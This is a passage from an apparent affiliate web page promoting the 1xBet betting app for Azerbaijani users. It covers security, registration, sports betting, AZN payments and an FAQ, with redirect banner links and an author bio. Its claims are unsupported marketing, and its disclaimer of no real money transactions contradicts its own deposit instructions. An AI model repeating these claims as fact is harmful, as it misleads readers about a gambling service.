with the app's performance, makes it an attractive option for bettors in the region. Users can confidently download the app, knowing it will not strain their data limits or disrupt their betting activities.</p></p><p class="mb-4"><h3 id="h06" class="mt-4 mb-3">1xBet indir Security Features for Azerbaijan Players</h3></p><p class="mb-4"><p id="p21" class="mb-4">In 2026, online betting platforms must prioritize user security, and 1xBet download offers robust protection for players in Azerbaijan. This platform employs advanced encryption technologies to safeguard personal and financial information. By ensuring data confidentiality, 1xBet maintains a secure environment for all Azerbaijani users, reducing the risk of unauthorized access or data breaches.</p></p><p class="mb-4"><p id="p22" class="mb-4">Azerbaijan players can trust 1xBet's security measures, which include two-factor authentication (2FA). This feature adds an extra layer of protection by requiring a verification code in addition to the standard password login. As online threats evolve, 1xBet consistently updates its security protocols to meet global standards, ensuring that Azerbaijani users enjoy a safe betting experience.</p></p><p class="mb-4"><p id="p23" class="mb-4">Moreover, 1xBet download integrates secure payment gateways, providing multiple options for players in Azerbaijan. These gateways use encryption to protect transactions, ensuring that deposits and withdrawals remain confidential and secure. By offering a range of secure payment methods, 1xBet caters to the diverse needs of its Azerbaijani audience while maintaining the highest security standards.</p></p><p class="mb-4"><h2 id="h07" class="mt-5 mb-4">1xBet download advantages over the mobile website</h2>
<div class="banner-wrapper text-center d-flex justify-content-center align-items-center my-4" id="banner-2"><a href="https://mangeasy.com/qH6YFXfR" rel="nofollow noopener noreferrer" target="_blank" class="d-block"><img src="/assets/brands/banners/1xbet-banner2.jpg" class="img-fluid mx-auto" alt="1xBet download" id="banner-img-2"></a></div>
</p><p class="mb-4"><p id="p24" class="mb-4">In Azerbaijan, the popularity of online betting continues to rise, and many users seek efficient ways to access platforms like 1xBet. The 1xBet download offers several advantages over using the mobile website, providing a smoother and more reliable betting experience. As of 2026, the app enhances user interaction by ensuring faster loading times and reducing the dependency on a stable internet connection. This can be particularly beneficial in regions with inconsistent network coverage.</p></p><p class="mb-4"><p id="p25" class="mb-4">One significant advantage of the 1xBet download is its capability to function optimally even with limited connectivity. Unlike the mobile website, the app stores essential data on the device, reducing the need for constant data retrieval over the internet. This ensures that users in Azerbaijan can place bets and manage their accounts with minimal disruption, even when network quality varies. Additionally, the app provides notifications for real-time updates, keeping users informed about the latest odds and event results without needing to constantly refresh a browser page.</p></p><p class="mb-4"><p id="p26" class="mb-4">The 1xBet download also enhances security for Azerbaijani users. By using the app, bettors benefit from advanced encryption technologies that protect personal and financial information. This feature becomes increasingly crucial as cyber threats continue to evolve in 2026. The dedicated app environment reduces the risk of data breaches compared to using a web browser, which can be more vulnerable to attacks.</p></p><p class="mb-4"><p id="p27" class="mb-4">Moreover, the 1xBet download offers a more customized user experience. The app allows users to personalize settings according to their preferences, such as choosing favorite sports and leagues, setting betting limits, and adjusting notification preferences. This level of customization is less flexible on the mobile website. For Azerbaijani bettors looking for a seamless and secure betting platform, downloading the app presents a clear advantage.</p></p><p class="mb-4"><h2 id="h08" class="mt-5 mb-4">Creating a new account through the mobile app</h2></p><p class="mb-4"><p id="p28" class="mb-4">To create a new account through the 1xBet mobile app in Azerbaijan, start by completing the 1xBet download on your smartphone. The app offers users in 2026 a seamless betting experience, allowing for quick registration and access to a wide range of sports and casino games. By downloading the app, you can conveniently manage your bets from anywhere in Azerbaijan.</p></p><p class="mb-4"><p id="p29" class="mb-4">After completing the 1xBet download, open the app and look for the registration option on the homepage. You will need to provide some basic details to set up your account. This process typically requires your name, email, and phone number. Ensure your information is accurate to avoid any issues with account verification or withdrawals later on. The registration process is straightforward, allowing new users to join the platform quickly.</p></p><p class="mb-4"><p id="p30" class="mb-4">Once registered, you can explore the app's features, tailored to meet the needs of Azerbaijani users in 2026. The app supports multiple languages, including Azerbaijani, making navigation easy for local users. Additionally, you can set your preferred currency, which simplifies transactions and deposits. The 1xBet app also offers personalized notifications, ensuring you stay updated on the latest betting opportunities.</p></p><p class="mb-4"><p id="p31" class="mb-4">To enhance your betting experience, take advantage of the app's promotions and bonuses. These offers can provide additional value and increase your potential winnings. With the 1xBet download, Azerbaijani users gain access to a comprehensive betting platform that caters to diverse preferences, ensuring an enjoyable and efficient betting journey in 2026.</p></p><p class="mb-4"><h2 id="h09" class="mt-5 mb-4">Betting on sports using the application in 2026</h2></p><p class="mb-4"><p id="p32" class="mb-4">In 2026, sports betting in Azerbaijan continues to thrive, with more enthusiasts turning to mobile applications for convenience and accessibility. The 1xBet download offers bettors in Azerbaijan a seamless way to engage with their favorite sports events. This application caters to both seasoned bettors and newcomers, offering a user-friendly interface that makes placing bets straightforward and efficient.</p></p><p class="mb-4"><p id="p33" class="mb-4">The 1xBet download provides a range of features tailored to the needs of Azerbaijani users. It supports multiple languages, including Azerbaijani, ensuring that users can navigate the app with ease. Additionally, the app offers various payment options popular in Azerbaijan, such as local bank transfers and e-wallets, making transactions smooth and hassle-free.</p></p><p class="mb-4"><p id="p34" class="mb-4">In 2026, the app covers an extensive selection of sports, from football and basketball to lesser-known sports gaining popularity in Azerbaijan. This variety allows users to explore different betting opportunities and find the sports they are most passionate about. The app also provides real-time updates and live betting options, enhancing the overall betting experience.</p></p><p class="mb-4"><p id="p35" class="mb-4">To maximize the benefits of the 1xBet download, Azerbaijani users should ensure their devices meet the app's technical requirements. This includes having a stable internet connection and ensuring the device's operating system is up-to-date. By doing so, users can enjoy uninterrupted access to the app's features, keeping them at the forefront of sports betting in 2026.</p></p><p class="mb-4"><h2 id="h10" class="mt-5 mb-4">Depositing and withdrawing funds in AZN</h2>
<div class="banner-wrapper text-center d-flex justify-content-center align-items-center my-4" id="banner-3"><a href="https://mangeasy.com/qH6YFXfR" rel="nofollow noopener noreferrer" target="_blank" class="d-block"><img src="/assets/brands/banners/1xbet-banner3.jpg" class="img-fluid mx-auto" alt="1xBet download" id="banner-img-3"></a></div>
</p><p class="mb-4"><p id="p36" class="mb-4">Depositing and withdrawing funds in Azerbaijani Manat (AZN) with 1xBet ensures a smooth betting experience for users in Azerbaijan. As of 2026, 1xBet download provides a robust platform tailored for local currency transactions, enhancing convenience for Azerbaijani users. The app supports multiple payment methods, allowing users to choose their preferred option for seamless financial operations.</p></p><p class="mb-4"><p id="p37" class="mb-4">Users in Azerbaijan can deposit funds into their 1xBet accounts using several methods, ensuring flexibility and security. Popular options include bank transfers, credit and debit cards, and e-wallets like PayPal and Skrill. These methods cater to diverse user preferences, making it easy to manage finances directly from the mobile app after completing the 1xBet download.</p></p><p class="mb-4"><p id="p38" class="mb-4">Withdrawing winnings is equally straightforward, maintaining the same level of security and efficiency. Users can withdraw funds directly to their bank accounts or e-wallets, ensuring quick access to their winnings. The 1xBet platform ensures that all transactions are processed swiftly, with most methods providing instant or same-day transfers, a crucial feature for users in Azerbaijan.</p></p><p class="mb-4"><p id="p39" class="mb-4">In 2026, 1xBet continues to prioritize user experience by streamlining financial transactions. The app's interface, once downloaded, offers clear instructions for managing deposits and withdrawals in AZN. This focus on user-friendly processes makes 1xBet a preferred choice for Azerbaijani bettors seeking a reliable and efficient platform for their betting activities.</p></p><p class="mb-4"><h3 id="h11" class="mt-4 mb-3">How can I download the 1xBet app in Azerbaijan?</h3>
<p id="p40" class="mb-4">To download the 1xBet app in Azerbaijan, visit the official 1xBet website. Navigate to the mobile applications section and choose the version compatible with your device, either Android or iOS.</p></p><p class="mb-4"><h3 id="h12" class="mt-4 mb-3">Is the 1xBet download free?</h3>
<p id="p41" class="mb-4">Yes, the 1xBet download is free for all users. You can download the app without any charges directly from the official website.</p></p><p class="mb-4"><h3 id="h13" class="mt-4 mb-3">Can I download 1xBet on my iPhone?</h3>
<p id="p42" class="mb-4">Yes, you can download 1xBet on your iPhone. Go to the App Store and search for 1xBet. Follow the prompts to install the app on your device.</p></p><p class="mb-4"><h3 id="h14" class="mt-4 mb-3">What are the system requirements for 1xBet download on Android?</h3>
<p id="p43" class="mb-4">For 1xBet download on Android, your device should run on Android 5.0 or higher. Ensure you have enough storage space for the installation.</p></p><p class="mb-4"><h3 id="h15" class="mt-4 mb-3">Is the 1xBet app available in the Azerbaijani language?</h3>
<p id="p44" class="mb-4">Yes, the 1xBet app supports the Azerbaijani language. You can select your preferred language in the app settings after downloading.</p></p><p class="mb-4"><h3 id="h16" class="mt-4 mb-3">How do I update the 1xBet app?</h3>
<p id="p45" class="mb-4">To update the 1xBet app, check for updates in the Google Play Store or App Store. Alternatively, visit the 1xBet website for the latest version.</p></p><p class="mb-4"><h3 id="h17" class="mt-4 mb-3">Can I use the 1xBet website instead of downloading the app?</h3>
<p id="p46" class="mb-4">Yes, you can use the 1xBet website directly from your browser without downloading the app. The website offers similar functionality to the app.</p></p><p class="mb-4"><h3 id="h18" class="mt-4 mb-3">Is it safe to download 1xBet in Azerbaijan?</h3>
<p id="p47" class="mb-4">Yes, it is safe to download 1xBet in Azerbaijan when done through the official website. Ensure you download only from trusted sources to avoid security risks.</p></p><p class="mb-4"><h3 id="h19" class="mt-4 mb-3">How do I troubleshoot 1xBet download issues?</h3>
<p id="p48" class="mb-4">If you face issues with 1xBet download, check your internet connection, ensure your device meets system requirements, or restart your device. If problems persist, contact 1xBet support.</p></p><p class="mb-4"><h3 id="h20" class="mt-4 mb-3">Can I download 1xBet on multiple devices?</h3>
<p id="p49" class="mb-4">Yes, you can download 1xBet on multiple devices. Ensure each device meets the system requirements for optimal performance.</p></p>
        </section>

        <section class="bg-white rounded-3 p-4 shadow-sm" id="author-bio-section">
            <div class="row align-items-center g-4">
                <div class="col-md-2" id="bio-avatar-wrapper">
                    <img src="/assets/images/authors/author.png" alt="Emily Streich" class="rounded-circle img-fluid" id="bio-avatar">
                </div>
                <div class="col-md-10" id="bio-content">
                    <h3 class="h4" id="bio-name">Emily Streich</h3>
                    <p class="mb-3" id="bio-text">Emily Streich is a seasoned expert in the online gambling industry, bringing over 10 years of experience to her role. Based in Arizona, she specializes in online casino reviews and analysis, ensuring players have access to safe and reliable gaming options. Emily is well-versed in gambling regulations and compliance, advocating for player safety and responsible gambling practices. Her insights into industry trends and developments make her a valuable resource for both players and operators seeking to navigate the evolving landscape of online gaming. With a commitment to transparency and integrity, Emily continues to shape the future of online gambling.</p>
                </div>
            </div>
        </section>
    </div>
</main>

<footer id="main-footer">
    
            <footer class="bg-dark text-white py-4 mt-5" id="main-footer">
                <div class="container" id="footer-container">
                    <div class="row justify-content-center align-items-center mb-3" id="footer-logos">
                        <div class="col-auto">
                            <img src="/assets/images/18plus.png" alt="18+ Only" height="40" id="footer-18plus">
                        </div>
                        <div class="col-auto">
                            <img src="/assets/images/gamstop-logo.png" alt="Gamstop" height="40" id="footer-gamstop">
                        </div>
                        <div class="col-auto">
                            <img src="/assets/images/gamcare-logo.png" alt="GamCare" height="40" id="footer-gamcare">
                        </div>
                        <div class="col-auto">
                            <img src="/assets/images/begambleaware-logo.png" alt="BeGambleAware" height="40" id="footer-begambleaware">
                        </div>
                    </div>
                    <div class="text-center small" id="footer-text">
                        <p class="mb-2" id="footer-copyright">© Copyright 2026 - empoderaya.org</p>
                        <p class="mb-0" id="footer-disclaimer" style="font-size: 0.8rem; opacity: 0.8;">**Responsible Gambling Disclaimer**  
This website is intended for individuals aged 18 and over. The content provided is for informational purposes only and does not involve any real money transactions. We recognize that gambling can lead to addiction and urge you to gamble responsibly. If you or someone you know is struggling with gambling, please seek professional help. Your well-being is our priority.</p>
                    </div>
                </div>
            </footer>
            
</footer>

<script src="https://cdn.jsdelivr.net/npm/bootstrap@5.3.2/dist/js/bootstrap.bundle.min.js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"4ec7d0ddcd944925ad6c0685941cc85c","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
